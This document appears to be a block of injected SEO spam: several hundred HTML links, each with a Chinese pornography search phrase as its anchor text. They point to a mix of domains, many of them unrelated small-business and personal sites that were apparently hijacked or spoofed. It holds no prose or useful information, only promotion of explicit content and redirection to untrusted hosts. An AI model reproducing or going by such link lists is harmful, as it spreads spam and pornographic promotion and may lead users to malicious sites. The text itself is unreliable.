<a href="http://www.fremontcarleases.com" target="_blank">国产乱码一区二区在线播放</a>|
<a href="http://www.zanyingxiao.cn" target="_blank">69精品欧美一区二区三区</a>|
<a href="http://uh88w.cn" target="_blank">亚洲国产女同在线免费观看</a>|
<a href="http://vjhils.cn" target="_blank">69久久精品费精品国产</a>|
<a href="http://www.exoticleatherfashions.com" target="_blank">三级视频中文字幕78页</a>|
<a href="http://cnmeiya.cn" target="_blank">亚洲欧美久久久香蕉视频</a>|
<a href="http://m.ywkfbk.cn" target="_blank">国产小视频在线观看二区三区</a>|
<a href="http://m.vctqubi.cn" target="_blank">在线观看你懂的亚洲精品国产</a>|
<a href="http://m.simplifiedmumlife.com" target="_blank">亚洲精品国产精品乱码不9</a>|
<a href="http://www.worktrucksaz.com" target="_blank">国产精品一区二区三区久</a>|
<a href="http://cineflx.com" target="_blank">日韩精品一区二区三区影音视频</a>|
<a href="http://m.sloto-luck.com" target="_blank">2014av天堂中文字幕</a>|
<a href="http://www.cannalawpc.com" target="_blank">人妻少妇精品无码专区久久免费</a>|
<a href="http://v8338.com" target="_blank">国产漂亮白嫩美女在线播放</a>|
<a href="http://hw7m72y.cn" target="_blank">欧美一区二区在线视频免费观看</a>|
<a href="http://mhsag.com" target="_blank">国产av熟女一区二区三区四季</a>|
<a href="http://www.yozt.cn" target="_blank">国产精品亚洲人成在线观看</a>|
<a href="http://xinpuyangguang.cn" target="_blank">一个色综合色综合色88久久</a>|
<a href="http://yckhybv.cn" target="_blank">日韩国产亚洲中文字幕精品系列</a>|
<a href="http://fukbj.com" target="_blank">久久久久人妻一区精品伊人</a>|
<a href="http://skipandsharon.com" target="_blank">999精品中文字幕高清字幕</a>|
<a href="http://www.baokk.com" target="_blank">99精品久久久久中文字幕人妻</a>|
<a href="http://www.autocrimea.net" target="_blank">97精品国产综合久久久</a>|
<a href="http://yuanweishulai.cn" target="_blank">久久精品国产亚洲av麻豆九月</a>|
<a href="http://www.fxdis.com" target="_blank">日韩欧美在线观看视频网站</a>|
<a href="http://m.netgf.cn" target="_blank">亚洲第一国产经典尤物在线</a>|
<a href="http://m.bot888.cn" target="_blank">国产免费观看久久久久久</a>|
<a href="http://bayelectriceureka.com" target="_blank">精品国产av一区二区三区电影</a>|
<a href="http://m.cancioninfantil.com" target="_blank">免费看完整版欧美一级黄色大片</a>|
<a href="http://www.rameshnarayan.com" target="_blank">国产蜜臀视频一区二区三区</a>|
<a href="http://www.fgmymy.com" target="_blank">日本一道本一区二区三区在线</a>|
<a href="http://aquesana.net" target="_blank">中文资源在线一区二区三区av</a>|
<a href="http://www.xnluyxl.cn" target="_blank">中文字幕久久人妻中出一区</a>|
<a href="http://m.urgentgaterepair.com" target="_blank">亚洲天堂有码av在线播放</a>|
<a href="http://mainstreetpaintandbody.com" target="_blank">欧美中文字幕在线观看一区二区</a>|
<a href="http://jmhesalianhejuns.cn" target="_blank">日本免费一区二区男人天堂</a>|
<a href="http://m.filtrair.cn" target="_blank">国产精品美女一区二区在线观看</a>|
<a href="http://www.365cv.cn" target="_blank">日韩精品人妻久久久久网</a>|
<a href="http://mhsag.com" target="_blank">欧美日韩国产精品久久一区二区</a>|
<a href="http://m.zjgmedia.cn" target="_blank">日本不卡亚洲中文字幕网</a>|
<a href="http://m.yjxcc.cn" target="_blank">亚洲网中文字幕在线观看</a>|
<a href="http://www.haininghotel.com" target="_blank">久久久久久女人精品毛片</a>|
<a href="http://m.6a68e.cn" target="_blank">亚洲乱码一区二区三区涩涩屋</a>|
<a href="http://bspacxk.cn" target="_blank">手机在线观看你懂的欧美</a>|
<a href="http://www.sultan-music.com" target="_blank">亚洲欧美中文字幕丝袜高清一区</a>|
<a href="http://www.haininghotel.com" target="_blank">伊人中文字幕视频在线观看</a>|
<a href="http://m.8-9-0.com" target="_blank">欧美日韩精品在线视频一区</a>|
<a href="http://m.pxpxpxpx.com" target="_blank">日本欧美三级一区二区三区</a>|
<a href="http://29xinxi.cn" target="_blank">黄色视频网站在线免费观看免费</a>|
<a href="http://www.yongshantang.cn" target="_blank">国产高清精品一区二区三</a>|
<a href="http://szderuixiang.cn" target="_blank">中文字幕在线人成视频日本道</a>|
<a href="http://www.windowgangaustin.com" target="_blank">亚洲一区二区三区久久精品国产</a>|
<a href="http://www.thefeelgoodpage.com" target="_blank">久久香蕉国产线看观看亚洲卡</a>|
<a href="http://m.kavos-boat-trips.com" target="_blank">亚洲日本中文字幕免费在线不卡</a>|
<a href="http://m.bot888.cn" target="_blank">亚洲国产精品婷婷久久久久</a>|
<a href="http://xawyjd.cn" target="_blank">精品人妻少妇aⅴ免费久久</a>|
<a href="http://krisztinadanyi.com" target="_blank">欧美日韩国产三级一区二区三区</a>|
<a href="http://doolde.com" target="_blank">中文字幕乱码免费一区二区</a>|
<a href="http://thegoddesswaybybgk.com" target="_blank">人妻精品卡不卡一区二区</a>|
<a href="http://m.jliuyiyi.cn" target="_blank">91精品国产92久久久</a>|
<a href="http://www.anocsc.com" target="_blank">一区二区日韩免费观看视频</a>|
<a href="http://cloudstars.cn" target="_blank">久久永久免费人妻精品麻豆</a>|
<a href="http://m.qianbaoju.com" target="_blank">欧美黑人又大又长又粗视频在线</a>|
<a href="http://erche0531.cn" target="_blank">区一区二区三在线观看视频</a>|
<a href="http://www.nucksandpucks.com" target="_blank">免费日本在线中文字幕视频</a>|
<a href="http://www.collectorarts.com" target="_blank">中文字幕变态另类一区二区</a>|
<a href="http://www.hetmelkmeisje.com" target="_blank">国产精品无吗一区二区三区</a>|
<a href="http://m.webinstit.com" target="_blank">91精品国产全国免费观看性色</a>|
<a href="http://m.17khs.cn" target="_blank">亚洲精品福利在线观看不卡</a>|
<a href="http://all4certs.com" target="_blank">91一区二区三区网站在线观看</a>|
<a href="http://laoxshare.com" target="_blank">欧美人妻久久久精品99</a>|
<a href="http://tylercomptonbooks.com" target="_blank">国产美女视频一区二区三区四区</a>|
<a href="http://macros2000.com" target="_blank">久久久久亚洲av成人人人网站</a>|
<a href="http://macros2000.com" target="_blank">亚洲美女黄视频aaa啊啊啊</a>|
<a href="http://m.discoverpolycom.com" target="_blank">日韩欧美老熟女乱子伦视频</a>|
<a href="http://m.steelgoodmusic.com" target="_blank">欧美日韩国产高清一区二区</a>|
<a href="http://m.szea.com.cn" target="_blank">久久亚洲精品国产亚洲老地址!</a>|
<a href="http://www.essential-one.com" target="_blank">97人人模人人爽人人喊欧美</a>|
<a href="http://m.cagame.cn" target="_blank">免费观看a毛片一区二区</a>|
<a href="http://51wfb.cn" target="_blank">中文字幕精品在线一区二区</a>|
<a href="http://www.0s32ux2.cn" target="_blank">久久久精品国产99久久精</a>|
<a href="http://erikasmsblog.com" target="_blank">狠狠操夜夜操人人爽天天</a>|
<a href="http://wtoinfo.org.cn" target="_blank">日本a中文字幕在线播放</a>|
<a href="http://m.grauroocm.com" target="_blank">日韩欧美一级手机视频看看</a>|
<a href="http://www.autocrimea.net" target="_blank">亚洲无人区乱码视频在线观看</a>|
<a href="http://goodtn.cn" target="_blank">欧美三级视频在线观看一区</a>|
<a href="http://ndibba.com" target="_blank">一本大道av一区二区三区</a>|
<a href="http://m.sarin.cn" target="_blank">亚洲欧美日韩精品在线一区</a>|
<a href="http://m.hygoa.com" target="_blank">熟女av资源一区二区三区</a>|
<a href="http://m.zk5080.cn" target="_blank">欧美精品精品一区在线…</a>|
<a href="http://brucefield.cn" target="_blank">欧美精品亚洲一区二区三区</a>|
<a href="http://www.qifenzhuanzhuli.cn" target="_blank">欧美精品一线一区二区三区</a>|
<a href="http://www.gzwmbarcode.cn" target="_blank">在线观看国产精品二区1819</a>|
<a href="http://omgda.com" target="_blank">亚洲天堂免费在线观看av</a>|
<a href="http://m.walicn.com.cn" target="_blank">91麻豆精品国产专区在线观看</a>|
<a href="http://www.91wealth.cn" target="_blank">国产一级片内射毛片中出</a>|
<a href="http://m.w45678.cn" target="_blank">日韩伦理中文字幕一区二区</a>|
<a href="http://www.scambitcoinrobot.com" target="_blank">一区二区三区资源在线观看</a>|
<a href="http://www.queenofheavenrosaries.com" target="_blank">亚洲国产精品yw在线观看</a>|
<a href="http://m.gzhsjz.com.cn" target="_blank">亚洲国产欧美在线观看片不卡</a>|
<a href="http://xawyjd.cn" target="_blank">亚洲欧美一区二区三区日本</a>|
<a href="http://www.deblmd.com" target="_blank">国产日韩av超碰人人爽</a>|
<a href="http://m.feeland.com.cn" target="_blank">97精品人妻一区二区三区四区</a>|
<a href="http://www.4b851e.cn" target="_blank">91精品国产综合久久久久久</a>|
<a href="http://www.8-9-0.com" target="_blank">www国产精品无套内射</a>|
<a href="http://www.477vn.com" target="_blank">欧美日韩中文字幕在线免费观看</a>|
<a href="http://m.w4710.cn" target="_blank">国产精品一区二区三区..…</a>|
<a href="http://m.trueheartgal.com" target="_blank">亚洲图片欧美日韩综合一区</a>|
<a href="http://www.yzqinyun.com.cn" target="_blank">国内欧美日韩一区二区三区</a>|
<a href="http://m.asyique.com" target="_blank">欧美成人精品午夜第一区</a>|
<a href="http://xcreatives.net" target="_blank">99综合精品久久一区二区</a>|
<a href="http://m.0594city.cn" target="_blank">日韩亚洲中文一区二区三区</a>|
<a href="http://www.hotzw.cn" target="_blank">成人国产av一区二区三区</a>|
<a href="http://www.10086100.com.cn" target="_blank">免费国产一级特黄大真人片</a>|
<a href="http://onrp.cn" target="_blank">青草热在线观看精品视频</a>|
<a href="http://m.gsoe.cn" target="_blank">日韩欧美一区二区国产免费</a>|
<a href="http://www.pinbot3.com" target="_blank">国产精品一区在线观看免费</a>|
<a href="http://mcleanandpartnerswm.com" target="_blank">69视频在线观看一区二区三区</a>|
<a href="http://plfac.com" target="_blank">久久夜色精品国产噜噜亚洲</a>|
<a href="http://cdhikoj.cn" target="_blank">国产精品一码二码三码在线</a>|
<a href="http://spinalys-website.com" target="_blank">精品稀缺国产国语对白av</a>|
<a href="http://m.citibox.cn" target="_blank">亚洲国产一二区在线观看</a>|
<a href="http://www.5444vn.com" target="_blank">伊人亚洲中文字幕在线播放</a>|
<a href="http://www.bbw-oberlinhaus-potsdam.com" target="_blank">久久久精品国产av香蕉高</a>|
<a href="http://trumpetlessons.net" target="_blank">国产成人精品老年人一区二区</a>|
<a href="http://daretolaugh.com" target="_blank">精品国产乱码久久久久酒店</a>|
<a href="http://bysa.cn" target="_blank">国产一区在线观看成人免费</a>|
<a href="http://musicalmisfits.com" target="_blank">久久久久久人妻午夜福利</a>|
<a href="http://m.orelexfinancialservices.com" target="_blank">精品人妻一区二区三区成人精品</a>|
<a href="http://nosve.com" target="_blank">国产成人盗摄系列一区二区</a>|
<a href="http://fugljnk.cn" target="_blank">久草国产免费新视频在线观看</a>|
<a href="http://www.pdabekb.cn" target="_blank">夜色福利一区二区三区四区</a>|
<a href="http://m.yh123r.com" target="_blank">亚洲午夜福利理论片在线观看</a>|
<a href="http://m.cynthiabaron.com" target="_blank">午夜福利成人一区二区三区</a>|
<a href="http://m.zjmaichen.com" target="_blank">很黄很色又爽的免费视频</a>|
<a href="http://m.haoca123.cn" target="_blank">国产精品丝袜久久久久久不卡</a>|
<a href="http://www.windowgangaustin.com" target="_blank">日本中文不卡手机在线观看免费</a>|
<a href="http://m.d1167.cn" target="_blank">亚洲欧美国产日产综合入口</a>|
<a href="http://nuoh.cn" target="_blank">亚洲午夜国产大片在线观看</a>|
<a href="http://m.vvchat.cn" target="_blank">欧美一区二区三区精品系列</a>|
<a href="http://trumpetlessons.net" target="_blank">亚洲午夜福利在线观看免费</a>|
<a href="http://lafuentebuera.com" target="_blank">国产在线观看免费www</a>|
<a href="http://goodtn.cn" target="_blank">人妻少妇精品码专区二区</a>|
<a href="http://m.paiyermic.com" target="_blank">免费看美女啪啪无遮挡日韩</a>|
<a href="http://m.inf-1.cn" target="_blank">国产精品亚洲人成在线观看</a>|
<a href="http://m.u7453.cn" target="_blank">美女脱内衣黄18禁免费久久久</a>|
<a href="http://www.tumisi.com" target="_blank">欧美日韩人妻精品一级专区</a>|
<a href="http://m.lrxr88.cn" target="_blank">精品国产乱码久久久久久区2区</a>|
<a href="http://www.phimvivo.com" target="_blank">亚洲天堂国产精品一区二区三区</a>|
<a href="http://mainstreetpaintandbody.com" target="_blank">精品久久久久久久人妻中文字幕</a>|
<a href="http://sheencreation.com" target="_blank">18禁精品久久久国产精品久</a>|
<a href="http://xiongkejia.cn" target="_blank">亚洲日本中文字幕在线观看</a>|
<a href="http://www.usaticket.cn" target="_blank">中文字幕一区二区三区在线播放</a>|
<a href="http://m.gocrqgl.cn" target="_blank">久久久精品国产亚洲av一二三</a>|
<a href="http://www.glydkj666.cn" target="_blank">成人免费版视频一区二区</a>|
<a href="http://m.cdhikoj.cn" target="_blank">国产91精品精品免费观看</a>|
<a href="http://m.njhwhs.cn" target="_blank">午夜福利网站国产在线观看</a>|
<a href="http://optimisemybusiness.com" target="_blank">亚洲第一精品夜夜躁人人躁</a>|
<a href="http://elevator2space.com" target="_blank">国产日产一区二区三区系列</a>|
<a href="http://feellingwei.com.cn" target="_blank">久久久亚洲熟妇熟女1000部</a>|
<a href="http://ijimei.org.cn" target="_blank">日韩av伦理片在线播放</a>|
<a href="http://ml-s.cn" target="_blank">av电影在线手机免费永久</a>|
<a href="http://www.topshelfmotorsports.com" target="_blank">麻豆精品一区综合av在线</a>|
<a href="http://m.pumw.cn" target="_blank">亚洲成a人片在线v观看</a>|
<a href="http://www.videobokeps.com" target="_blank">精品国产乱码久久久久久毛</a>|
<a href="http://m.lapartyplace.com" target="_blank">91超碰碰碰碰久久久久久综合</a>|
<a href="http://www.baokk.com" target="_blank">日本精品在线亚洲国产欧美</a>|
<a href="http://www.jlexaqs.cn" target="_blank">不卡亚洲中文字幕乱码在线</a>|
<a href="http://www.ytfangshui.com.cn" target="_blank">一个人看的视频麻豆欧美</a>|
<a href="http://fxdis.com" target="_blank">精品人妻一区二区三15</a>|
<a href="http://m.pfkv.cn" target="_blank">国产精品麻豆伊人久久久</a>|
<a href="http://m.eagleheadphones.com" target="_blank">久久精品国产欧美日韩一区</a>|
<a href="http://hyston.cn" target="_blank">欧美+日产+国产在线观</a>|
<a href="http://m.pfkv.cn" target="_blank">国产女同一区二区在线观看</a>|
<a href="http://m.kuartoimpex.com" target="_blank">久久99热这里只有精品国语</a>|
<a href="http://www.marrakeshlightfestival.com" target="_blank">日本国产欧美电影中文字幕</a>|
<a href="http://narstyle.com" target="_blank">中文字幕人妻久久精品一区</a>|
<a href="http://m.xzrjjx.cn" target="_blank">日韩精品免费不卡av一区二区</a>|
<a href="http://m.inspiredbyfocus.com" target="_blank">中文字幕日韩亚洲欧美国产</a>|
<a href="http://zbaccessories.com.cn" target="_blank">1024欧美一区二区人妻</a>|
<a href="http://m.tnfpx1.cn" target="_blank">亚洲乱码中文字幕综合456</a>|
<a href="http://www.sf540.cn" target="_blank">久久夜色精品人妻一区二区</a>|
<a href="http://m.qianbaoju.com" target="_blank">少妇久久精品一区二区夜夜嗨</a>|
<a href="http://jiyiku.cn" target="_blank">黄色短视频免费在线播放</a>|
<a href="http://timeewx02.cn" target="_blank">亚洲午夜福利精品国产字幕制服</a>|
<a href="http://m.windowgangaustin.com" target="_blank">欧美岛国人妻勾引内射啪啪</a>|
<a href="http://cineflx.com" target="_blank">中文字幕乱码免费一区二区</a>|
<a href="http://www.iboxtrade.com" target="_blank">久久久精品熟女亚洲av</a>|
<a href="http://benruo.cn" target="_blank">毛片网站在线免费观看视频</a>|
<a href="http://www.sunvalleyorthodontist.com" target="_blank">91精品国产自产拍在线观看蜜</a>|
<a href="http://m.mxywzn.cn" target="_blank">色婷婷精品久久二区二区6</a>|
<a href="http://www.alarmm.cn" target="_blank">成在线人免费视频一区二区</a>|
<a href="http://m.taogou99.com" target="_blank">毛片在线免费观看一区二区</a>|
<a href="http://m.travelyogamats.net" target="_blank">中文字幕在线视频亚洲精品</a>|
<a href="http://m.pfkv.cn" target="_blank">日韩美女视频一区</a>|
<a href="http://www.qhjg.com.cn" target="_blank">在线看亚洲午夜理论片av大片</a>|
<a href="http://www.susiny.cn" target="_blank">成人一区二区三区免费观看</a>|
<a href="http://ac01.cn" target="_blank">久久精品99精品国高潮</a>|
<a href="http://xcreatives.net" target="_blank">国产成人av第一二三区</a>|
<a href="http://www.ihazpzw.cn" target="_blank">绯色懂色精品一区二区三区</a>|
<a href="http://m.hetmelkmeisje.com" target="_blank">中文日韩不卡视频在线观看</a>|
<a href="http://www.hpilholding.com" target="_blank">久久精品91久久久久久粉嫩</a>|
<a href="http://kapadaonline.com" target="_blank">国产一区二区三区美女免费</a>|
<a href="http://m.exceptionalaccommodation.com" target="_blank">欧美日韩国产高清在线不卡一区</a>|
<a href="http://m.actonscottmuseum.com" target="_blank">久久国产欧美精品一区二区</a>|
<a href="http://m.zw-net.cn" target="_blank">一区二区三区在线色视频</a>|
<a href="http://sdsdw.com.cn" target="_blank">久久亚洲精品中文字幕60分钟</a>|
<a href="http://www.jptq.com.cn" target="_blank">亚洲处破女av日韩精品无</a>|
<a href="http://1dado.com" target="_blank">日本色综合一区二区三区</a>|
<a href="http://www.memorive.com" target="_blank">18禁看久久中文字幕一区二区</a>|
<a href="http://www.chuangyejm.cn" target="_blank">性感美女在线看国产亚洲</a>|
<a href="http://aschen.cn" target="_blank">欧美l精品国产亚洲区久久</a>|
<a href="http://meijingjiaqi.cn" target="_blank">久久久国产精品懂色av</a>|
<a href="http://www.sunshinetrading.cn" target="_blank">亚洲av福利院在线观看</a>|
<a href="http://www.freegameonbingo.com" target="_blank">欧美日韩中文字幕一区不卡</a>|
<a href="http://ksavasta.com" target="_blank">超碰成人97人人看人人爱</a>|
<a href="http://m.eagleheadphones.com" target="_blank">成人在线观看区一区二区</a>|
<a href="http://m.meishi58.cn" target="_blank">国产高清精品一区二区三</a>|
<a href="http://m.mahachkala.cn" target="_blank">日韩国产欧美激情在线视频</a>|
<a href="http://worldcalltelecom.com" target="_blank">99久久99久久久精品色圆</a>|
<a href="http://m.cbcgriffinbusinessbrokerage.com" target="_blank">av不卡在线更新中文字幕</a>|
<a href="http://m.strangelegend.com" target="_blank">日韩欧美国产v一区二区三区</a>|
<a href="http://m.bcicp.com" target="_blank">日本一区二区三区免费无卡</a>|
<a href="http://qqmw.com.cn" target="_blank">国产午夜视频在线观看高清</a>|
<a href="http://m.bracelets-pandora.com" target="_blank">伊人久久亚洲一区二区三区</a>|
<a href="http://m.hnstu.com.cn" target="_blank">国产福利一区二区三区久久久</a>|
<a href="http://ero-zanmai.com" target="_blank">国产成人av第一二三区</a>|
<a href="http://www.gasandjoe.com" target="_blank">国产精品自拍午夜小视频</a>|
<a href="http://m.eternitek.com" target="_blank">欧美视频一区二区免费看</a>|
<a href="http://m.xingjiqp.com" target="_blank">欧美中文字幕在线观看一区二区</a>|
<a href="http://m.autocrimea.net" target="_blank">一色屋精品久久久久久久久久</a>|
<a href="http://dzha.cn" target="_blank">国产日韩欧美综合色视频在线</a>|
<a href="http://www.sreeconstruction.com" target="_blank">欧美一区二区三区四区乱码</a>|
<a href="http://09700.cn" target="_blank">日韩一区二区三区免费中文字幕</a>|
<a href="http://www.ihazpzw.cn" target="_blank">色综合天天综合网国产人</a>|
<a href="http://www.chickenwire.cn" target="_blank">在线亚洲午夜理论av大片</a>|
<a href="http://www.cnhongcheng.cn" target="_blank">国产91精品一区二区蜜臀</a>|
<a href="http://www.cnhongcheng.cn" target="_blank">国产精品久久久久区一区二</a>|
<a href="http://www.baokk.com" target="_blank">久久亚洲av午夜福利一区</a>|
<a href="http://www.illiu.cn" target="_blank">国产在线一区二区三区三州</a>|
<a href="http://m.114xie.com" target="_blank">97人人模人人爽人人喊小说</a>|
<a href="http://www.jm-tputape.com" target="_blank">成人女人毛片免费观看不</a>|
<a href="http://qeiv5.cn" target="_blank">人妻少妇久久久久97人妻</a>|
<a href="http://m.eoxj.cn" target="_blank">午夜性视频一区二区三区</a>|
<a href="http://51orchid.cn" target="_blank">一本色道久久—综合亚洲</a>|
<a href="http://m.doorhardware.com.cn" target="_blank">不卡亚洲中文字幕乱码在线</a>|
<a href="http://m.backeastblonde.com" target="_blank">亚洲成人av高清在线观看</a>|
<a href="http://www.bigsjake.com" target="_blank">精品久久久久久99蜜桃</a>|
<a href="http://www.scambitcoinrobot.com" target="_blank">78色精品一区二区三区</a>|
<a href="http://m.a5658.cn" target="_blank">麻豆av一区二区三区不卡</a>|
<a href="http://m.zanyingxiao.cn" target="_blank">在线看亚洲午夜理论片av大片</a>|
<a href="http://denvercontractorsinc.com" target="_blank">亚洲午夜深夜福利在线观看</a>|
<a href="http://www.tombrierley.com" target="_blank">性感美女在线看国产亚洲</a>|
<a href="http://fuqiangzd.com" target="_blank">国产一级片不卡一区二区三区</a>|
<a href="http://buy-carpet.com" target="_blank">69成人精品毛片在线播放</a>|
<a href="http://www.xiaoerbo.cn" target="_blank">天天躁日日躁成人aⅴ免费</a>|
<a href="http://kasir.cn" target="_blank">www.毛片在线观看视频</a>|
<a href="http://lanxiaoxi.cn" target="_blank">国产高清一区二区三区四区色</a>|
<a href="http://www.shclawyer.com.cn" target="_blank">日韩一区.二区视频在线观看</a>|
<a href="http://www.fatwongskitchen.com" target="_blank">狠狠久久aⅴ一区二区三区</a>|
<a href="http://m.qcjc.com.cn" target="_blank">国产精品黄在线观看免费网站</a>|
<a href="http://sqgwt.cn" target="_blank">欧美日韩一区二区综合精品</a>|
<a href="http://zhaohetech.com.cn" target="_blank">久91久热只有精品国产</a>|
<a href="http://tmanphoto.cn" target="_blank">日韩欧美在线观看视频网站</a>|
<a href="http://www.lgbyule.cn" target="_blank">国产高清一区二区三区四区色</a>|
<a href="http://ywmhw.cn" target="_blank">精品在线一区二区在线观看</a>|
<a href="http://numerology-chart.com" target="_blank">久久久精品熟女亚洲av</a>|
<a href="http://www.winjoy.com.cn" target="_blank">国产午夜福利av在线麻豆</a>|
<a href="http://www.kasir.cn" target="_blank">91人妻中文字幕人妻中出日韩</a>|
<a href="http://btrans.com.cn" target="_blank">日本在线不卡中文字幕资源</a>|
<a href="http://baylerviewhotel.com" target="_blank">欧美亚洲日本国产综合在线</a>|
<a href="http://yckhybv.cn" target="_blank">日本一区二区三区四区高清</a>|
<a href="http://yubaoge.cn" target="_blank">久久青青草原精品国产麻豆综合</a>|
<a href="http://www.dmaktp.cn" target="_blank">欧美亚洲小说区图片区偷拍免费</a>|
<a href="http://fineosi.cn" target="_blank">国内精品伊人久久久久av影院</a>|
<a href="http://m.potpourriofsilk.com" target="_blank">蜜臀久久97精品久久久久久</a>|
<a href="http://m.fraisluxuryproducts.com" target="_blank">一区二区三区四区不卡免费</a>|
<a href="http://www.zuilove.com.cn" target="_blank">免费观看一级欧美大片黑硬粗</a>|
<a href="http://gandui.cn" target="_blank">日本一区二区三区不卡高清</a>|
<a href="http://m.mu765.cn" target="_blank">国产精品久久久免费av白富美</a>|
<a href="http://m.hegzymn.cn" target="_blank">一级一级黄色片中文字幕</a>|
<a href="http://m.bxdp.cn" target="_blank">99热日韩欧美成人精品</a>|
<a href="http://antivirustrends.com" target="_blank">人妻精品久久久中文字幕</a>|
<a href="http://yinlingshishang.cn" target="_blank">欧美日韩国产无毒不卡影院</a>|
<a href="http://www.wanhainan.com.cn" target="_blank">欧美成人aaa片一区国产精品</a>|
<a href="http://www.ajxy.cn" target="_blank">一级一级黄色片中文字幕</a>|
<a href="http://host-panda.com" target="_blank">日韩欧美在线观看视频网站</a>|
<a href="http://www.zy980.cn" target="_blank">日本牲交大片在线一区二区</a>|
<a href="http://wazx.com.cn" target="_blank">国产一区二区在线观看视频在线</a>|
<a href="http://www.74315.com.cn" target="_blank">日本一二三四区中文字幕</a>|
<a href="http://www.haininghotel.com" target="_blank">日本不卡一区二区三区视频</a>|
<a href="http://www.slwzlpe.cn" target="_blank">欧美一区二区三区四区视频观看</a>|
<a href="http://kayee.net.cn" target="_blank">99综合精品久久一区二区</a>|
<a href="http://m.rinnl.com" target="_blank">国产一级三级不卡在线观看</a>|
<a href="http://zhongxindoor.com.cn" target="_blank">一区二区三区四区在线不卡高清</a>|
<a href="http://mackiespopcorn.com" target="_blank">国产精品中文字幕av在线</a>|
<a href="http://www.imagineskin.cn" target="_blank">亚洲午夜av久久久精品</a>|
<a href="http://www.goodtn.cn" target="_blank">日韩欧美在线一区二区在线观看</a>|
<a href="http://www.webalc.com" target="_blank">男女久久久国产一区二区三区</a>|
<a href="http://www.starhorde.cn" target="_blank">日韩欧美一区二区免费看</a>|
<a href="http://m.ywmhw.cn" target="_blank">一区二区三区四区五区视频播放</a>|
<a href="http://www.wanhainan.com.cn" target="_blank">日韩欧美一区二区视频观看</a>|
<a href="http://planetcolorcolori.com" target="_blank">精品国产一区二区三区五区</a>|
<a href="http://bridgeviewapts.com" target="_blank">最新亚洲视频免费在线观看</a>|
<a href="http://m.rohingyalanguagefoundation.com" target="_blank">午夜av电影院一区二区三区</a>|
<a href="http://yinlingshishang.cn" target="_blank">久久精品好看的成人动作片</a>|
<a href="http://m.99si.cn" target="_blank">日韩精品有码视频在线观看</a>|
<a href="http://www.xiedianwang.com.cn" target="_blank">欧美精品午夜理论片在线网址</a>|
<a href="http://paschallight.com" target="_blank">一区二区久久久久久久久久</a>|
<a href="http://lojamodelo.com" target="_blank">黄色视频免费观看污污污</a>|
<a href="http://mtnt.com.cn" target="_blank">国产欧美精品一区二区在线播放</a>|
<a href="http://m.bouquetshopoflafayette.com" target="_blank">成人一区二区三区在线午夜</a>|
<a href="http://m.teenbeautiful.com" target="_blank">欧美一区二区三区精品水蜜桃</a>|
<a href="http://m.yveshenry.com" target="_blank">一区二区三区四区精品视频在线</a>|
<a href="http://fjth.net.cn" target="_blank">99热成人精品热久久8</a>|
<a href="http://moneyista.com" target="_blank">99久久婷婷国产综合精品首页</a>|
<a href="http://www.zjsxintong.cn" target="_blank">国产欧美日韩在线视频观看</a>|
<a href="http://m.vidaamor.com" target="_blank">精品亚洲成a人在线播放</a>|
<a href="http://acusibr.com" target="_blank">国产精品久久久精品三级</a>|
<a href="http://www.yangyangtoy.cn" target="_blank">久久精品好看的成人动作片</a>|
<a href="http://icedoomfist.com" target="_blank">69sex久久精品国产麻豆</a>|
<a href="http://m.vidaamor.com" target="_blank">欧美老熟妇乱大交xxx</a>|
<a href="http://happydaygame.cn" target="_blank">av不卡在线更新中文字幕</a>|
<a href="http://m.arborcorner.com" target="_blank">亚洲欧美国产激情综合在线</a>|
<a href="http://dzha.cn" target="_blank">九七秋霞亚洲少妇黄色片精品</a>|
<a href="http://aalafug.cn" target="_blank">久久久久久特黄视频免费看</a>|
<a href="http://zghtg123.cn" target="_blank">久久亚洲av午夜福利精品西区</a>|
<a href="http://www.ncbus.cn" target="_blank">国产日韩一卡二卡在线视频</a>|
<a href="http://m.laidbackwebsage.com" target="_blank">高清一区二区三区日本4</a>|
<a href="http://dhvalve.cn" target="_blank">国产欧美日韩一区二区下载</a>|
<a href="http://www.nucksandpucks.com" target="_blank">国产av一级电影久久久</a>|
<a href="http://m.backeastblonde.com" target="_blank">久久精品国产99久久老女人</a>|
<a href="http://hn-ad.cn" target="_blank">99国产欧美久久久精品</a>|
<a href="http://m.eternitek.com" target="_blank">第一福利视频欧美日韩一区二区</a>|
<a href="http://jlsfapb.cn" target="_blank">中文字幕不卡一区二区免</a>|
<a href="http://3limi.cn" target="_blank">欧美午夜大片少妇嗷嗷叫</a>|
<a href="http://rnxriwe.cn" target="_blank">91人妻人人爽人人精品</a>|
<a href="http://www.xiaolilao.cn" target="_blank">国产成人一区二区三区影院播放</a>|
<a href="http://www.xiedianwang.com.cn" target="_blank">亚洲国产精品久久精品怡红院</a>|
<a href="http://after5online.com" target="_blank">欧美一区二区三区成人免费</a>|
<a href="http://m.c9o4y9.cn" target="_blank">亚洲国产另类久久久精品极</a>|
<a href="http://wazx.com.cn" target="_blank">国产精品香蕉在线观看首页</a>|
<a href="http://www.vrqb.com.cn" target="_blank">亚洲午夜福利理论片在线观看</a>|
<a href="http://m.1b6bm20.cn" target="_blank">91一区二区三区网站在线观看</a>|
<a href="http://m.inspirecowork.com" target="_blank">中文字幕在线播放欧美日韩</a>|
<a href="http://wnswxas.cn" target="_blank">欧美日韩一区二区综合性色</a>|
<a href="http://www.dogbehaviorrehab.com" target="_blank">国产日韩欧美一区二区三乱码</a>|
<a href="http://raghuveerpharma.com" target="_blank">av天堂人妻少妇一区二区</a>|
<a href="http://theshapingfactory.com" target="_blank">国产一区二区三区网站大全</a>|
<a href="http://www.bj2008ses.com.cn" target="_blank">亚洲中文字幕在线视频高清</a>|
<a href="http://m.redbluffsolar.com" target="_blank">精品免费视频亚洲一区二区三区</a>|
<a href="http://m.2007npx.cn" target="_blank">国产精品乱人伦一区2区</a>|
<a href="http://www.wanhainan.com.cn" target="_blank">国产成人av片免费在线观看</a>|
<a href="http://allen-greig.com" target="_blank">日本高清一区二区三区高清</a>|
<a href="http://www.chuangyejm.cn" target="_blank">日韩中文字幕精品视频一级</a>|
<a href="http://qxj66.cn" target="_blank">97精品人妻一区二区三区四区</a>|
<a href="http://www.hpcinfo.com" target="_blank">久久久99人妻免费精品区</a>|
<a href="http://m.zff.net.cn" target="_blank">精品国产午夜福利在线观看</a>|
<a href="http://m.caistv.com.cn" target="_blank">日韩每日更新中文字幕在线观看</a>|
<a href="http://m.114xie.com" target="_blank">国产精品99久久久久久裸交</a>|
<a href="http://m.buy-carpet.com" target="_blank">婷婷丁香人妻精品久久一区二区</a>|
<a href="http://m.hcgfitnessplan.com" target="_blank">午夜国产亚洲精品国产福利</a>|
<a href="http://www.gw6698.cn" target="_blank">日韩精品视频免费在线观看</a>|
